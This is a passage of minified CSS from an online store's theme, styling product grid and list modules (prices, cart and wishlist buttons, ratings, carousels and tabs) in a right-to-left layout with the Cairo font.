.image{margin-bottom:25px}.module-products-435 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-435 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-435 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-435 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-435 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-435 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-435 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-435 .product-grid .stat-2 .stats-label{display:none}.module-products-435 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-435 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-435 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-435 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-435 .product-grid .product-thumb
.description{display:none}.module-products-435 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-435 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-435 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-435 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-435 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-435 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-435 .product-grid .product-thumb .button-group{justify-content:center}.module-products-435 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-435 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-435 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-435 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-435 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-435 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-435 .product-grid .product-thumb .btn-cart.btn, .module-products-435 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-435 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-grid .product-thumb
.stepper{display:none}.module-products-435 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-435 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-435 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn, .module-products-435 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-grid .product-thumb .btn-compare{display:none}.module-products-435 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-435 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-435 .product-grid .product-thumb .extra-group{display:block}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-435 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-435 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-435 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-435 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-435 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-435 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-435 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-435 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-435 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-435 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-435 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-435 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-435 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-435 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-435 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-435 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-435 .product-list .product-thumb
.caption{padding-right:20px}.module-products-435 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-435 .product-list .stat-1 .stats-label{display:inline-block}.module-products-435 .product-list .stat-2 .stats-label{display:inline-block}.module-products-435 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-435 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-435 .product-list .product-thumb .rating.no-rating{display:none}.module-products-435 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-435 .product-list .product-thumb .rating .fa-star, .module-products-435 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-435 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-435 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-435 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-435 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-435 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-435 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-435 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-435 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-435 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-435 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-435 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-435 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-435 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-435 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-435 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-435 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-435 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-435 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-435 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-435 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-435 .product-list .product-thumb .btn-cart.btn, .module-products-435 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-435 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-435 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-435 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-435 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-wishlist.btn, .module-products-435 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-435 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .extra-group{display:none}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-435 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-435 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-435 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-435 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-435 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-435 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-435 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-435 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-435 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-435 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-435 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-435 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-435 .swiper-buttons{display:none !important}.module-products-435 .nav-tabs{display:flex;justify-content:center}.module-products-435 .nav-tabs>li{flex-grow:0}.module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-435 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-435 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-435 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-435 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-435 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-435 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-435 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-435 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-423 .swiper-container{overflow:hidden}.module-products-423 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-423 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-423 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-423 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-423 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-423 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-423 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-423
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-423 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-423 .swiper-pagination>span+span{margin-right:8px}.module-products-423 .swiper-pagination>span{border-radius:3px}.module-products-423 .nav-tabs > li > a, .module-products-423 .nav-tabs > li.active > a, .module-products-423 .nav-tabs > li.active > a:hover, .module-products-423 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-423 .nav-tabs > li:hover > a, .module-products-423 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs > li.active > a, .module-products-423 .nav-tabs > li.active > a:hover, .module-products-423 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-423 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-423 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-423 .nav-tabs>li>a::before{font-size:18px}.module-products-423 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-423 .mobile .nav-tabs{overflow-x:scroll}.module-products-423 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-423 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-423 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-423 .tab-container::before{display:none}.module-products-423 .tab-content{padding-top:10px}.module-products-423 .tab-container{display:block}.module-products-423 .tab-container .nav-tabs{flex-direction:row}.module-products-423 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-423 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-423 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-423 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-423 .product-grid .product-thumb .image::before{height:500px}.module-products-423 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-423 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-423 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-423 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-423 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-423 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-423 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-423 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-423 .product-grid .stat-2 .stats-label{display:none}.module-products-423 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-423 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-423 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-423 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-423 .product-grid .product-thumb
.description{display:none}.module-products-423 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-423 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-423 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-423 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-423 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-423 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-423 .product-grid .product-thumb .button-group{justify-content:center}.module-products-423 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-423 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-423 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-423 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-423 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-423 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-423 .product-grid .product-thumb .btn-cart.btn, .module-products-423 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-423 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-grid .product-thumb
.stepper{display:none}.module-products-423 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-423 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-423 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn, .module-products-423 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-grid .product-thumb .btn-compare{display:none}.module-products-423 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-423 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-423 .product-grid .product-thumb .extra-group{display:block}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-423 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-423 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-423 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-423 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-423 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-423 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-423 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-423 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-423 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-423 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-423 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-423 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-423 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-423 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-423 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-423 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-423 .product-list .product-thumb
.caption{padding-right:20px}.module-products-423 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-423 .product-list .stat-1 .stats-label{display:inline-block}.module-products-423 .product-list .stat-2 .stats-label{display:inline-block}.module-products-423 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-423 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-423 .product-list .product-thumb .rating.no-rating{display:none}.module-products-423 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-423 .product-list .product-thumb .rating .fa-star, .module-products-423 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-423 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-423 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-423 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-423 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-423 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-423 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-423 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-423 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-423 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-423 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-423 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-423 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-423 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-423 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-423 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-423 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-423 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-423 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-423 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
